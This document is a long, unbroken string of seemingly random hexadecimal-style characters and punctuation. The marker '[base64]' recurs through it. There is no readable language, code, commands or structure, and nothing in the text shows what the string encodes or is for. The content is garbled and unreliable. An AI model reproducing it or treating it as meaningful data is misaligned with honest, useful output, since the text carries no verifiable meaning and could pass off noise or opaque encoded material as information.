861c139993Bad275c951885f25Fcc39a61380XD5ac734Y1Re7bT499[b859Z4ZZ224a310479958b23196Z568e14dZ01X94!722abX467D441YX1b88f562cf3ZY91683f05dZY37a42DD13FYY1480e62aa234Y7N574XZ48B72YF14X769546b4dc99FB75338aB71c98V36D8b1Xb42493F540Z747a5X949FY68d33DY9&f538c,f7Ze956Z3309d%[base64]:02ceb4bB7e091ff27X853115c96R86BX34b691992FX1dcf4364238D&06Zca445f1Z7aF8546aXD5YZ734Y1[e7Be855Z22f9Z~976X350bd2a97]4B63494)c66X4ffBF2892f470ZX47b0198F[26aDBF5bbcf84XY58cc3cY61X78F611D339581587ed60c8X697W52dDD56Z235Y0}Y7495Y5R92a92F9729041afd797F26aD43ca6e029YZ1986f360cd3aa71481ee5bZ835Y2Jf7ce972D280BBF477e451BX2b98U572DF4Zb92693U06dDY63c365D75186BF42YF1c89f663D03Daa1784f15ecb54b456c84277B01da0Pd7aX754c12e9b[875X24Fbc29b245Z2FB34Y12491FX6BD845B21f8Zf966d340YD36cb3db7ZX7ef456D54279ZB8ae463c8f7a01876XBWd96cf52bf2c99=673X04Dba2794!16eDB48b53Xd345bfd686fc5Xdd4Y81d392ec6bD0FFad2186e858D2ef78d950B052Z43X73YZ2f9c][base64]!d78e24Xb4F831B4218efb68D542af1Z89f663d03DYY1784f17a1B568f127FXZ59c633Y0+D7ae754Z12e9b%875X24fbc29Z948702099|56aDY45Z02a86)46XdaF99cff61DB6D8739YFZX80f415d546a51D79XB10D6XYaa1973e759ZZ2YY4%56DDZ4Bc6e065ca39a2129fDB8DR322D448692892=571ZF4972D163f718d741B4207ef813Z130YX6aceX2,Xbe37Y2112FX34YZY28a7FX839748B6DX8ef969D3ffY2*567e12X77FY67d441ae1B88F562ZF3cY91683f05DZY37c020ZX@942c5329F=Z79X653c02D9a}774X14eBB28b111b3259FD4,D90fd6Yd744b11X8bf865D23fYZ19Y2?2Y41690Z5fe6BXX5BZ835a2UF7Ze956c3309D-Y77@093104982ef72df4cb92693T06DDY47B4218XFB84198b%51ccc42a42390Z719D832b11645ee66c4395BX41da0~d7Ye754Z12X9bT875X24fbc2996&38Z2193(d24d44Yac2B98ZF21X03aB91X4dfb6Fd436a6203dc6289Xfea0128cZ1fa7DXY57Z4319e~b78X552BF2Z99?673e069FX70eaV1b12789I875acfebd1796FB2acd46B22583f96c871049cc39a61380XD5ac734a1%e7be855c22F9Z}99236a4IF79e54b8F1190.a7bDB42B52899b364d2fab91985YX74883dY32180XX64cc3XY4X646f765D03Ya6!Z5089,Z79X653Z02d9a{774X14ebb2895V26fDZ49d273YXX76Yd744B11X8Bf865D23fYZ1986f360ZD3YY7148121Y0c879e762ZZ359B(a71XF59Z5e4Y1(d7YX45872%374DZ569350BZ2c47ea4Daf2974D595F41cca46af19804DYY84399f1d7ZXY60Z83aa0Z63BD340Y2e7YYd33a9B4Yb6309d:17Be9KF702093FD76d242bae445fe6ed34Z66168ffb1aDB3dae138Xfc56ZF3F68Z98Yec5dc239YZ1884Y7f578e552bf2c99|673e04dBY2794)16eDB48B5228F55692988b061d93Yb91e83f96ZZ644ae1Y39XF61c3369XIZ82X457bc3B5516d22959BF2691102Y9f58Z33399T3789XFFBX2X9YF47399fab62685f3698839Y7cf8ZF862267DB1137ae56487F942Z5329f#Z79X653c02D9Y#774e14XBB2895P28bXB99d4MD90fd6YD744b11e8bF865d23fac1986F37ZDZ7ef06a9FD85BZ835a2_F7ce956Z3309DIY77X46dcd6FX15B90Z936B92693W06DDY47B4218efb68D542ZB5XDB144dba3DYY1784f15eZB38Y5127Fec59c64fX456d0X797[D6fXX5B92e4a3FD7ce110b9318FQ426YFX86bd845b21F8Zf966D340ad1Y87F461ZX57XZ5ed8ef9f1577f6639Yecab!584e918Z63a9FI171XB)891f469c96bdd578cc548B5228FFZ69d643b01D8af764d13eYB34c93bb5ZZ7cf254D34077c988e261Z6f598117Df04XZ43752db1497M471de4Bb82592ff6cd946b3208dfa67d45D)16FDY44B0165ad965cf93XY1X80e752D1eb9Z=a32F251c03ba5=971db4B743a4e(777DZ49b82Y90d232X351bc2692f83Z75F865d23Fac1986F360ZD3YY71481ee5Bc835be5F9ad356c3309d_a77X451be2B98?572df4cB92693_06dVD8Zb462de47b11883N16Bd7F6b51584f658D7f1a2147Xea64c43Y9ZPF74e44XcdX7a410809B3eY1W37Dd629d746b3229D_624d44DB82891F773dbf96e}96ZZX4898,46ada3BXY61d140b1RX85a364cc3X981031Y641a4=680D13Za2#6ZZe08eFD6Yd954bddb94fe6fd850aa1Y929a1d8YF764d13XYB1885f25FZZ39a61380ed5aZ734X2LXb2-D77D153ca3c76XB86X94BZ51781X757b866d644B97cc7{620D13f67298fYX5Dd444B32481F816Z843adSF7a479Xc4349B1432X35179QFa11381DB4XZ6229Bbb78D654b0DZ7fX244be)e7Ye544e4638B4eYY2488F262c996F3ZD7FF314cd3da2]F7eF0567c2d9b^f30Z359Z9389ae56cec4Y80Z94cB92693W06Dda47b4218eFB68D542YF1Z891272205B941784F15eZB38a5127fXZ59Z633a0Vd7Y%363*577f1265FX24FBZ2996G370dd4ab72491fe6bf454F668e21750d340YD1Y87F461ce3bY81582QB6bHD7FF92X67D457c4319eIB78X552BF2c99]68f229fd8117eP16edb48B5228FFZ69d643B039ce40baD181F759d8457ZZX7Df5568d40af1481e260D4ea73YZ2f9cQ976e350bd2Y97@471DX4BB841dbffYF2587N673YYFZad154X:16Yd43XY6ZF82XY23c639YF#D83X91Xc1339D![base64]:3B4224aRY69D853BD2189F3638c49b52540e346Y8226DZX88X963D634YY127Bf154ccXYa3%531f050bccf52bf2c99T673X04dba2794^16XDB48b575D443b61b91J45ece38642Y3eXX67D346B11b85e757c1F95aMa83efMed129Y1[b73DD4ZBF86e3(B2YF0^4B63494fc6aX042b51a99b328D03bb72896;05Zdbf5bbcf90XX69d74366d821a4117eeb58c5329FNZ79X653Z02dB616c7318FH9467f*26fDZ49B62390fd6ad744b13Y9a3cae285d961986F360cd3YY71481ee77d779XB659ad356c3309d%Y77X451DY3YDZ4eZ8FD36B92693W06dDY63c365d75186bf2cYF1c89F663D059ab2491F17Be855c22F9Z:976X350bd2a97,471DX4bb82592FF6cd946B3!37Dea68a12491fe6bd845ZX2099^666e640df3FYBf46eDB59921582XF5cZ936bf118af757e14eBB2895W26fdc49b62390fd6Yd744B11e8bf865d23FYZ1969e350ZX]78Yf764D13XYB34c93bB5cc7Zf254D34077Z975X451ZY3Y99*B7Xea16BF3795QY2Z974dB5FB4dF968X611792B8BF722abe467D441YX1b88f562eb7Xfe6Yd73fabca7aF052D13e75c773e24fZ83897K97Ze814BZ268Fff6DX7+48DZ649b62390FD6aD744B11XY74bb5138dac5ZD234B32057a968ca42Y7=d37c0F97ZX956c3309dWa77X451be2Bb44X722298FY79X61D6F2088c174dd47b11942F55d963YYZ1184fc58D1feYX1D87XF57c2405be44FYF5698D154Z12e9B-875X24fbc2996;383dd7cFZ687Bfe6bD845B21F8cf966d35ZBZ6DD735afec25Y81582XF5cZ936a3107dQ6a0c474ea4ZZB386fZ172DY13c62F99|36B9447YFX88BFD67X54eb82450f46ZX145641Y81fa6687107bDB82c4fd80XD5Yc734Y1*X7B!464O484f05DZ5316ea71497K471DX4bB825921BB0229Zb363d93bba275eB05Zcb38B12180F265D1fda01985F856ZZ3f5ae31Z9fMZ79X653c02D9YI774FD92O47X9545BB1D9c#9409240b92598f66cdf^[base64]^d66168cee6DDY1163128aeb22d5449e1D7fF75cc2ec75YX319XPb78X552bf2c99&673e04dba27941DB7db8b*163e24f86d889f12add46B01Y82ab5XZ6ffYD118DFD62d238671e7df353BFXY73DX3ee52760e350BD2Y97!471DX4BB82592ff6cD946c62X9eFY9b2391FD67d73cK55c7D931683F05dca37a4117XXB58c5329F28882X67de179Y,774X14Xbb2895!26fdc49B623ac3FBZF52e9B1X8bf865d23fac1986F360ZD3aa7FX6Bee5bZ835a2#f7Ze956Z3309dVY77]0Y1dc1598+572DF4cB92693}06dda47b4218eFB9b1Y42F869D942Y81d82f86B27845e2086Y562c43efc5380e561cc3654P47Y3X89c82b92]b29d952BXDD90S076D655ac2491b262db46B5D384f66DD743b4178FF16Bd1XFa0-X36f651c9339B?[base64]]Z6Xed5Y91X394FZ35X851bb258dB669D1=YBD2098F66BZZ4867f05bbb62a4DD60cd3aY71481ee5Bc835Y2Gf7ZX956Z34cF05Yb8326FY82b98H572df4Zb92693}06dDY47B4218Xfb68N787F31Zaa4Baf113dB2289d|36cdc4XBD2091fe6ZD443af1F8Xf0548394&d?89B31a11072bd44c4224abf5Bb22Z74d8[718918c2bYB1740F15F8728B371BZF668ZB43YBZ93XB4298fF868DY49YZ1d8YF960cf3bYB1a7ZX0,F20999433bd309cfa748F1fB22986ff1D4c5dd6D171!261d935Y7ZZfbVc85802386e862f4*Xc436Y9=781XY4Yc9cd50bd2a97*471DX4bB82592ff6cd946b33c9Z4dB7158Fcc{588F562cf3ca91683f05Dca37a4119aFY9Z^e88BDF663X653Z02D9YR774X14eBB2895#26FF88BL8417afd6Yd744B11e8Bf865D23fac1986NFb0XB24Y71481ee5BZ835a2Hf7Ze956Z3309DKa9Z3051P474XY4aZ92098J526d8536d1F93B4c42849B11891af61DY4bYZ208ZYY5YD33fa3Me8cX656ceXZ9d+f85e550ZX28a1?67cXF4d75234fN86a9655b5214YFB69DDFXac2d91F32b8Z3eBZ1c94XX68cb43611f90XD15c73B5c1d884691Z3339Y1331X759cc2aY4-D7B9959b8X0_f1aY3e742BY2f8d7782_ZFZYX2243?062DZ9af11e83FF6Yd4~049ZZ39a61380XD5ac734a1OX7Be855c22fZZ4ac82450^678eb49c3219Y_66ad553YD2b46L56Fe24XYZ2641_71bZX3eb41493XY62cfF0B0-f37e763c38eebc587ed4d793898H42DDX4Z7435a05eY9e355b83098c223d94YBY2989N461d446a91B81f85X8643Y11F7ba759d737af(987a262cb35971371ea53BZ32a5TD7e9849B7DF9F.e68X545B1X831B4218XFB68d542YF1c89f663D03DZ626d4%f48cb38a5127fXZ59Z633a0)D7Y=363#577f1265fe24Fbc2996)370dd4YB724911aYD2Y639Z1f8ZF966d340YD1a87F461ZX57ec5XD8XF9F1577f6639YXZ9B~d72X55dB9325FG27bX75YB4299BFF79961F58db48B5228Ffc69D643B01d8YF764XD87f85f8545B1IF56Y854D3409f1b87b062ca38Y4]e7XX352b72271e05eY912bb2e90ff279242B81Y99G63d8F48ac2898fd6DD3O2Y6187DF068Z43D5FZY8aF86aca3075Z786e464cdF394UZ76X1558ee191@[base64]?66c961f58db48B5228ffc69d643b01d8YF764d13XZ7618535ab_D8cf93082339bD487f05ac42c55R870Y955Z526911173X6527X229Y&Z27B01B7B22649d208Dfa67D441YX1B88f562cf3ca91683^36BDZ37c85Yd0309BK87bXX5Yba339ZK57BXX5674Na7XY52895I26fDZ49B62390fd6YD744B13Y9Y4079F029YZ1986f360cd3YY71481XX5bc835be51ce-740ad309dGY77e451BX2B98,572df4ZB942X84Z6D1D93F574e1186Y1991f229D53fb6243fZ8-184F15XZB38Y5127Fec59Z633a0)d7aX770.d77b924c836Y1?B77dd21Y2228eB768d64Y6b199Yfe608c^19DF46eB634Y3]3b4228dF763Z9GD5ZDY4fb51X8eK06fD243B01X86F561d14099QeBY21Y1FF7XD55Y6eXZ61Z730a01281e455c23098)86Ded4df761a3DZ5fZZ39Y61380ed5ac734Y1TX7BX855Z24Be85294FFY3117ce652B8fc7f.Yc8134Dbf229YN220bf49bc2886{01b4a5bd6ZF62f868d73984~[base64]?976X350BD2Y97K471de67fc6XX8FFYF2587M673aafcbd2082fc28D149a71Z3Zff62c43e6a1F8ae96380:942c5329fHc79X653Z02d9YV774X14XBB2895}28B2549F96fd150BDf446F75F984BB41X88f019cc346d2082F059ZD325DX651B1589ad356Z3309dWa77X451BX2b98~572DF4cb926931cZ02a88O23fB44Yba298bD65ddd3B63208cfc6B95F166=259D31B7fYXB93a33b1268ZF565d746Y91Y87F55dZD3XYZ)378{172DY549a1Y7Y2B95F36DaaX366D340ad1a87f461ce3bY81582XF5cc952B254c64075YX319e~b78X552BF2Z99)673e04DBY27941DB2249eB565DB3dBZ2960B273D638B2DX87ff5dd2f2B5187aF420Z7429F1Y88Y32c65X855Z22f9ZJ976X350bd2Y97_471DX4bb825YX486Z1c92f473e017691Y82BB6ed741YB133ZXF579031YF1Z86fb648b379d,b86ac5ec22D9B142fB823832a6ZY52895L26FDZ49b62390fd6YD744b11X8Bf865XX92FZ5Yd411861Z8cfb5DY82faf}d35F25eZX3d68c3F2FD7e77f56ad039a91B8aed5Xcb3aY1117cXZ5Bb429c24D%B5690!265DD456cXZ4cFD67Z53F7ZB538Y5127FXZ59Z633Y0%D7Ye754Z12e9B24842698124780,370dd4aB72491FX6bD845B21f8Z15751789[33871de61ce3BY81582XF5ZZ936Y3107DXY73!683bcF562e552BF2Z99)[base64].f6f1658911481XX5Bc835Y2Uf7ZX956c3309d=Y77X451da7ee846Z0fd7e+87be745BFDY6XZ4309X(Y78D5[4VF9089;77cX24Bbb2D9cFF70dd4Zb3248eFX6dZ63be84ebd3095Z154ea5aZ92B76fd7ddb^Z8ZXZ9D#765DF1Z55d845b21f8cf966D340ad1a87F461ce3BZ424Z638B2e720a3107Dea57Z4319XTB78X552bf2c99P68f24961027D74DYF2X9bd224e548aa2450f971cf4464278aec669239b4118ZFY159eD75aZ734a1&X7be855Z22f9cQ976X350bd2Y9720BYde8XM466X55289DB8cF42De049B31D85ae61Z9I2a72384ee68d135b1cc55c020c7:942Z5329fOc79e653Z02d9YS774X14XBB2895~28b2f99F771ae2FB92c98f6708B1F75X14FBB2a86B5c0413aXZ62cd2F9e!D35F661D137Y1Z378DX4dc025511182X159B52768Z879e341bbF831b4218Xfb68d542YF1Z89F663d03dYY17Y0G0a2148ec3FZ7Fec59Z633Y0Hd7ae754Z12X9B(891f193+57FB4XD70DD4YB72491fe6bD845B21Fa8N8YY1c96cb&471f461ZX3ba81582ef5cZ936a32cBF3c75X073F02962ZF52bf2Z99,673X04dBY2794H18Ydc55c222a2]Y7cd650bd3b74F764D13XYB1885F25Fcc39a62FZ436b0Z77DX52b7d29981641a95Fc2249e102ZB5ee71DX4BB82592ff6Zd946B3208dFY831c55YX5eD436B52259ab5ad2336a1D8ce665Z73Fa4Na34bdF679X653c02d9YS774X14Xbb2895,26fDZ65ff23D349YB2Y97ZX20D13972258ef862ZYf3a6.X47f355DY33add57Zf45XD13958e14cYZ5395ce51BX2b98T572DF4Zb92693%06dda47b4349c?e68Vb6ed04aDZF6BZD090ff59d636Y2108b8F127fXZ59Z633a0Td7aX754Z12e9b24842Y63DY1396J370DD4Yb72491fe6Bd845b21fY83BB8F12a971a87F461ce3ba81582XF5cZ936a32cZDH841c4319XNB78e552bf2Z99(673e04dBY27c7466X1e97]368D843be2884.26cd8F777D174D739B3455FNF88F413d03cY66ac1f557be29Y8Z273e54fBB3595~b6de045B51F9Xd2:f92ff6cd946B3208dFY67d441ae1BY4;[base64]*F7fXB56Z531a1106998Y3241db345b81690F95DD9F2YF118bF35cd4369e1650b061ZB29Y3e0199Z;976X350bd2a97(471de4BB82592ff88e88afc76abe467d441ae1B88f562ZF3ZY91683F05dZY53X85ad4XB9b1173F25F96e8a9*Z6ee814BD3593*828XB4XB02a56fd78d550BXd9629B1X8Bf865d23FYZ1986f360cd3aa71481ee5be47Xa252Z82YY9164D9f50b8F1Y4;D77X14972258Dc668D44X6Ff863Z36YYZe568d542YF1Z89f663d03dYY1784f15ecb38a52eD23Z9Y1451D6399b1566d16Dbd34a4.57aBZebF67770XX5aZ5349F107bX655c131a0f92833b4ad4ed638b0ce7dF464D344Y1(Y7aF22Z8c3da7^57FBZf578X552BF2c99}673X04Dba2794]16edb64Z466D85287c043b01d8aF764d13eYB1885f25Fcc39Y62fZ436b0c777ed4fZX3b72Z485X84aZ4F099116fe4+4c72a8ZV632e752B12b48d1*[base64]@b77e756afDXe96Y63#38ZF666841992ff68b43ab32089f942c43bad~363147XDZ5693ZZ4Fbc2996K370DD4aB72491FX6bd845B23B9B3DYF295X971Y87f461ZX3ba81582ef5cZ936a32Z8Z2XY01a4f88F578X552bf2Z99#673e04dBY2794Q18Y1d9Yd3IZ79FZ69d643B01d8aF764d13XYB1885*eafXY23Y61380XD5ac734Y1Oe7bX855Z22f9Z_9Y624a2FX2aDZ50712399KY7ae640b9228BK174DZfab02295f36d952b8XF06aa969c8F0b21e80f05ad88XXBZ54eF260cb35a1_74BZZ56c93593!d35X4507c1D56e977D940B5F353T472DD47B3195dYZ21D948a21688fb59d3349ZTB7Yf5Kfbf38a4Z34cF05Xc9339fJ549b01584XD5Dea42Y253c12c96@268acQ476BF42YF1Z89F663D03daa1784f15ecb38a53eZ03F59(a7cf252BD2a9D107cX05b75fea2107BX551b7fb58Z840a051BF2a94-066aaf9b91840ff5fDY39b3247Zfa64D0ef9f1883f210c42Bab)988df64782997bf6Fda4Yb4X083e648Z2V1c7DB9bFY22d454YZ2298.962DZ46B2D182F018d141B2ZZ89F562cc405aXB5ZZ43e89d255c22f9Z.976X350bd2a97:471de67c775B0X96ZD946B3208dfa67D441ae1BY4I4Y61892c7&06df05dca37a4117eeb58Z54XYX50c23Z71YY2d9YW774e14ebb28B111b3259fD4)d90fd6Yd744b13a9a3cYX285d96V386f360cd3YY73082fb68Z852BF2Z99O673X04dba2794H16edb48b5228Ffc69D643B01d8YDY54Z13F78fb68D542af1ca5f770dd3Dbe17Y81a91FB67D83bB3158fF566Y01a87U53XZ12e9b%875X26BBD36Y3#[base64].X47ca37a4117Xeb58c5329f28ZZ3694OX2dDD53b534a1d82YX94bZ3288eB8417Yfd6aD744b11X8BF865d23fYZ35cff3Y3197bfa679ef0a1,942f55eZ8329YZ376DX17c42D94107aDB4Dbb2f4Xd742a2498bc447B4218XFB68d542YF1c89f677d061f36aD440b1148cee68ce3F591b87e959Z34195S57deef275X24Fbc2996:370dd4YD333X44eac26639Z1F8Zf966D340YD1Y87F47d173beb61c342afX638e9518a3da6107YX2^bbe265fW274DX5cc52f9bZ76be358BZDB91f871DDfe87f252f93B74F764d13XYB1885F27bDB7bFB67D43ca8X51X8bNe7BX855c22F9c!9922799132ada50B2319eD527d342af2898F769dc48741790fc6Fcd43B6d15Y931683f05dca37a4117Xeb74N97bf5Kcbc32941380B7V9b7309ZQf6DX3567Z2597%468X2fdYX2687BX71D03Bb91B8efa1ba4DD4aZD3Ya71481XX5BZ835a2]F7Z-59a@Z869d53BBT153FF6eXZ177f319b)X7YD8526ff831B4218XFB68D542YF1c89F663D03Dc65f98f1a11779f8659Zee9D1576YD60cf29Y8WY82e74d77#039bc2996%370dd4aB72491FX6BD845b21Fa84266168cee6dda1163147cB568D13BY5,D36X9518Y3cY61985X35D7Y%36Xce75B7f073X04dba2794;16Xdb48B5228Ffc69D657BX2X8a29B32692f06a8515a81F7cf513a3^56ZD744cd1B8c1662D66386!976e350bd2Y97.471DX4bb825921B7B215Yd1Ka8dfa67d441ae1B88F562ZF3Za9169f32YFX821Y4117eeb58Z5329fUZ79X653Z02db65cZ0X191^769X8558Zde8DL5669d49B32a98b33c75f865d23fYZ1986f360cd3Ya71481ee5Be481XB2DY32aaaR887DX63772d9f1270ea53c1df9c:878933699FB75B429X150YY1e90|361DB3Za41382FD17c840b2DZ69YX2X8X38a2e41dY0&d7aX754c12e9b,875e24FBZ2996+38c2993d557d650c12189W1718c1d8XF670YD6Yd64661V467Z9439Xfea812548d107DXY57c4319XLb78X552BF2c99S673FZ99.[base64]!Z417Ye76aD744B11X8bf865D23FYZ19a235b2eb56e9669fD845c835a2GF7ce956c3309D?Y77L095]781984Xb6fc4eFY69e7127Y2D9eFD75d1436YF32cYF1Z89f663D03Daa1784F15ecb38c15a93ec9c1274f36097X9981071Y85bca24Y3V57De24872FB34B72491FX6bD845b21f8cF966d340ad1Ya33D611187X968d5Wc5e.f77B063ZZ36a0J831e44Z852aa6O771eb54B8344Fd843Y34a8ZZ548b5228FFZ69d643B01d8aF764D13eYB2c93&45fff90ef67c3355Yea7dF451ZYX878M383dd55ZF36a4bd3baa1481de7eFD77DB44bfZ346b3208dFY67d441YX1B88F562cf58b85X97Ve47ZY37a4117eXB58Z5329F@c79X653dc6fec255ee14ebb2895[26fDZ49b62390fd6YF399fd1XZX44a62592c91Bca42Y3DY86f067D5F079b235a2@F7ce956Z3309D.Y77X451BX2b9821be286YDZ78D841B023XY476f8X3fadd578db3db7497fdf89F3356Xf15eZB38Y5127FXZ59c633Y0&d7aX754DD7Ye426Y53794:e7DX5;3Z42F9F=56F9146YZ1b8Xf31Fde48BB2785ff369640aaXZ25Y81582XF5ZZ936a3107DXY57Z4319X!B94319bDD5Zee4bZ5349c&D27D544B1209b%822DF3dBB1743f369d33cb22583FX18d541b1ZZ6fD234ae+969137Dbff87BX855Z22F9Z%976X350bd2a97M48dXDa0~4437cFF6Zd946B3208Dfa67D441YX379739YB255a93+083f05dZY37a4117Xeb58Z532bb4XZB]46F?27fB8F15Xe14XBB2895;26fDZ49B6239019ae209aB167cf15671382.02B9339af1F8XF0169fd85bc835Y2Kf7cX956c3309dIY77e46D(63F9848be209fJc439544bc1d54!776D04FB1298eF41Xa7X063d03daa1784F15Xcb38Y5127fec59Z64FX9QDbd33951481B8NaBB235Z~f78e24ZB4DD90f831e446B41d91F62ce242B82893af38Y3~3YYec25a81582ef5Zc936a3107dXY57Z4319XNB8cF365bf52e858c7299bff7b9427BD2d9ZFX49D050YXd654Z22XB1e164D13eab1885F25Fcc39a61380ed76d67cB52c65e855c22f9Z#976e350bd2a97L471FY8d=Y437Zff6cd946B3208DFY67D441ae1B8811b71b3ZXZ62c443B0e739e860c1f8a4Ve85f3#X97d053Z02D9aW774X14ebb2895P26FDZ49b63fdc4688Q789V3Z11845aa2691FB33862181Q13YB214d13Da71178eb54cf,565(F79BBf477X451BX2b98*572df4Zb92693%06Dda63O06aYZ21b12196;15DZD4563208ZFZ17BY1D7FF938fe12cf3BabZ686e55Fd03097+Y7dB717c12B6da62996?370dd4Yb72491FX6Bd845b21F8c15b21Z5XD969ZX3bYY1Z82Y859Z7efB01bD92456Z62Da6c481e35DZ52eY6,870X8{6ZZe091FF75D948YF1F97d131db4587c043B01D8af764d13XYB1885F25fcc39a62FZZ3678X980f05fd02DY4c274XF59BB26F34a70e047c0DX8fFD25D64XB92294fc6fe0FY6F198bbc1bB143B5237DF068Z43d66X646F05Y9Zd558c5329F.Z79e653c02D9YI774X16Yca7de12059DZ49b62390FD6aD744B11X8b14741688^23770DD60cd3YY71481ee5bc835BX1ec032acX11a9d,a77X451be2b9821812395*f447DL06dDY47b421YYIaYZ1e98cd^673F663D03daa17Y0f26Bd838c22F9c]976X350BD2Y97G471DX4Bb82592FF6cD946B3208dFY4Yc431YFX86BD845B21F8Z1567X04DYD2F871790FZ61d13Zb7217Dec5f4683YBXY64D14f88TB78e552bf2cB5J780XD4Dd744B11e8Bf865D23fac1986f360ZD3Ya71481ee5BZ835Y2&F5fd946Z4fd80ed5Yc734Y12YBF31abZ272e84aZ9366DBF6Bda47c0308fI174e0*ZB52D8B?0228D43abf143ef5edc,76F128bf75Zcc375Fe821Y4117eeb58c5329F28bb3Ba7147ce8{7B72D8FRe7bb2L4b01f8c|575D446B92551f963cc3cYY2441caG386f360cd3YY71481XX5bX488F250ZYX999]F71f05d94e6Y5_77Fe44Y74fd36b92693,06dDY47B4218efb68f18baf5fD537b6235YYZ5dc5feb11a84ee567F329Yd386e35Fbf3X981377f14DZ7XFY6WX6ee446B8df68D333DY1Z55d845B21F8cF966d340ad1Y87(961F18af65bZB36B11B77e659207Da5Z475e3Pbc434a5bf70X259Z32fa0+37bdd57bd2X32B5228FFZ69d643b01d8Y1373248XXZ66Y3dc5fZZ39a61380ed5aZ734BD577b2Ba1&382XF26782991ca7de650ba224bFX669F42B41e9c_56fDB.7YB2398FZ1BD138b11D3eZ73292397BB437Y4117Xeb58Z532BB1Bbb3bY7147Ze8255XZB4Xbb2895.26FDZ49d267d9536a1Y90F271de15671382ef68D837a91Z88b457D03ZYFHD83F6119ad356Z3309D^Y77e451be2BB449bb354Zfc72d453c0f749f770DZ4fad2396bc65d744a8223DXX66c7FXB1107Bf95bce3Y5BX41d8Y;d7Ye754Z12X9B(875X24FBZ4597107ddd5fZ53591309YKd79d7518c_673F12Yad1a87F461ZX3ba81582ef5ZX57Yec667D339be133DF4eZZf75fJ27bX74Zbc275YSZ76e955b32d4aD3]Z8ffc69D643b01d8YF764D13eYB18a13Y73cc7cF254d34077Z978F051883bYY}483X55Dc22852DB1497_471de4Bb82592ff6ZD946B3208Dfa831D41F167Z948B5ec3Xef579043ac1680X811c42Z651781f460BX3855DX49Y95092ZB4ebb2895M26fdc49b62390fd6YD744B13399J965&48eW16DZB4560d562e866c533Y91183e9%f87e9881285f14fc9f1a0Pc38d912c53395fc7193Pb6DFX6FD75197e568D542af1Z89F663d03Daa1784F17aDY80B93069ec59Z633Y0#d7Ye754Z12e9bP875fe91QX4780XD70DD4ab72491fe6Bd845b21f8ZF982235e971Y87F461ZX3bY81582XF5ZZ936Y3107d1D9cc472XX57Z128f5522cdc55c12696}17ce642B124XB48708F3eaa2988b061ZFF7B71685:06Yce36a01039ae5BZ13f9eMc82ea5Zc2f1551B2FXZ58Z93795;F73e656be2399MZ6Y9252b1D989R26XD343ae299351YX883YaeZF90FBB9%43eB0138bf311c62c9bOX739f51c5X699^97Fdf5XB52d9YZ71295_26FDZ49b62390fd6YD744b11X8bF8b11392YZ6ZDB35a91b8XXZ66Z72F9e~D88a245Y8!Y84Z348YD1Z85F582be849851c1324c]975e24ZZ0da6BDZ44beI952D542af1Z89f663d03daa1784f15Xe747F53069D659c633a0-D7YX754c12e9BK875e26BV072XZR3b3298BOY77ae:0bf1D97ff68DY3YB2e097f668ZB43B8d059921582XF5ZZ936Y3107dea57Z4319e:B78.196~8829949bf21a0&D449655b32D95fe70d048761e88F161ZF4966ef28YB1885F25Fcc39Y61380XD5ac734a1Ge7be871{678f2W9B92F91107DB4_6c5239dQ56eX040b8X688O874e149b52743cc&588F562cf3ca91683f05dca37Y4117eXB58Z5329f28bd2fY9Z070X648c7346bbd6Ye9506f2X8XFY25YX19791b8d!73Z75f865D23FYZ1986f360cd3aa71481ee5bc835Y2TF982D9f1930X056b837Y4DB2Dda59c0DFa5FX72df4fZ4dc65D030d244BXf32cYF1c89f663d03Daa1784F15ecb38a5127fXZ59Z64FX456d0X797OD6FXX5b92e4911077964YZ2228F{526af1Y7a1c8XL83d76f966D340ad1Y87F461ce3bY81582XF5Zc936BF1fZ133YDX21B9e]b78X552BF2Z99:673X04Dba2794-18YXY8Zfe78YDX653d643b01d8af764d13XYB1885F25FZZ39Z257Z9435a%a80X261ZXL5571674ee56bf3191T937d953B5374Dd6WF92FF6ZD946b3208dfa67D441YX1b88F562cf58fc66c43e5d!D83X564d1H85a&87fX3~X9718a21581DF597Y28a2D628da50B01e95FB3F9F50ba1892ZFL88BF865d23FYZ1986F360ZD3aa71481XX5bc851F55fbd3756;[base64]@97ce846c0DX48F871dd42B21d98}2628Y4bY9238BF466c63X7bdb8Zf654ZX?B44Z734Y1Oe7BX855Z22f9cJ976e350bd2a97]48D319Bf9739242B81a99)63D8f3dB4184Xf16aD542a71d90ab3486F08a197Bf311c13YY6WB7be661cb2796;9d02d5574289Y&a6Yd64X8bXB9Z~664DX1B54Z144b11e8BF865d23FYZ1986F360ZD3Ya71481)Y9d1a53BX51ce~740YD309DJY77X451be2b98^572df4cb92693*06dF69YI462dcFBYB2183*[base64]e7bX855Z22f9c]976ff92GF48b346c3FZ35a22592FF6ZD946b3208DFY67D441ae1B88f562XB8ff957d1f0Y01678f7649bed9B1276Y12aY7-f76XF4eBX399DU256fe77X348b82352b923DX4Z6a2094B162DY45a61B8dac65D542ab228aZ323d43e9c16538Z;f7ZX956c3309d)Y77e451be2b98|572df4cd579e341bbDY8Y{062X14e85D785FZ609639b21D8YXF65D8F37cce38ca68c8409ac675XZ5cZB3c9910819b58c4344fe057Z9J3bc2c99N279X11a7a2b95f36dYYe350d340ad1Y87F461ZX3BY81582ef5Zc936a310992ZY9X24dX05d96ZF3ZBF2c99S673e04dBY2794#16XDB48B5228Ffc852993f16b8a3Yb01291FX358735ac103Bc441a91089e858d3379cf098117de252bdec53BD73e7[4B52d98F96eX0FFBY1Y93f820d93BY9X28dfd5ec9417XDX8Ff957d1#e47ca37Y4117Xeb58Z5329F^c79e653Z02d9aU790349Xfc769545bb1D9c}9409240B71b51f46dd845YY2093YX3789F392128BFZ5DD437YF1735F250ce2Y56f663Z519BY36aa:X7Fe7P5bd24a5]Z42Y253BD1b95d2}B78FB68d542af1c89f663D03daa1784F15XZB38c154D1HY75K885BXF764X754Z12e9b:875e24Fbc2996[370DD4ab724YD51BB1993b262d83ab9265dYF5dD43863XZ69d138b11080FB5Fc418Z039Y5IY7aX5147Be5a5!47Xef4fB6254dNY68X754c52a9aF92Fd44Yac289c(071d346b2XD4dfe68c6407dB639Y61380ed5YZ734Y1(X7be855Z22f9ZG976FFa3~D6be5~4b42a8Z|B78afK1YF268ac063DZ47B4198FW21da6F862f285XF68Z4f0YDRB8aF768cd3D9Z1832X45a7938a8:X7be355BBXX91~a76db4BB6F858)973d14B88Z12Xb11e8bf865D23Fac1986f360ZD3aY71481ee77LY87Z02bBX3b74YD1Y9dIY77X451be2B98*572DF4cB92693-06DDY63S771cf4968188XF06FDZ1365138aee19Y21F87XX67Z636b1157aZX76XF5Bc0309Bca319B4DZ32391R86X9656b5209cFZ7891=4b72Z60e240BF2c9D,272d120ce487Zea4YFB65c33D7Yb336Y3107dXY57Z4319eKB78e552BF2c99P